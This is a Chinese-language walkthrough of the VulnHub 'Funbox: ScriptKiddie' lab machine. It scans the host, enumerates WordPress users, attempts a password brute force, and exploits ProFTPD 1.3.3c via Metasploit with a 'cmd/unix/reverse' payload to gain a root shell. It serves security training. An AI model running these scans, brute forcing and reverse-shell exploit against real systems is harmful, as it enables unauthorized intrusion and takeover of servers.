一.环境搭建

1.靶场描述

As always, it's a very easy box for beginners.



Add to your /etc/hosts: funbox11

This works better with VirtualBox rather than VMware.2.靶场下载

https://www.vulnhub.com/entry/funbox-scriptkiddie,725/



3.靶场启动

二.信息收集





1.寻找靶场真实IP地址

nmap -sP 192.168.2.0/24

arp-scan -l

靶场真实IP地址为192.168.2.82.探测端口及服务



nmap -p- -sV 192.168.2.8

探测出来了好多的端口,但是有用的端口只有21端口和80端口。

三.渗透测试





1.访问web服务

我们可以看到页面没有全部显示出来,可以知道是域名和IP没有绑定,我们进行绑定

页面全部显示出来,而且cms是wordpress

2.扫描web服务



1)nikto扫描网站结构

nikto -h http://192.168.2.8

我们扫描到一个登录页面,我们可以试试爆破密码和用户名



2)dirb扫描

dirb http://192.168.2.8



3)dirsearch扫描

dirsearch -u http://192.168.2.8 -e * -x 403 --random-agent

目前,我们只扫描到一个登录页面

3.渗透测试



1)爆破wordpress

wpscan --url http://funbox11/ -e u

爆破出来用户名是admin,但是密码爆破不出来

爆破了17分钟还是没有爆破出来,那么我们就要换一个思路进行,我们可以从端口进行入手,我们可以看到开放了21端口,而且服务是ProFTPD 1.3.3c,我们使用msf进行搜索



2)msf搜索漏洞

search ProFTPD 1.3.3c

我们可以看到有漏洞,我们进行漏洞利用



第一次我们失败了,因为我们没有设置载荷





3)设置载荷

set payload cmd/unix/reverse



4)进行攻击

我们可以看到攻击成功,而且权限是root



成功获取到flag

479

479

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?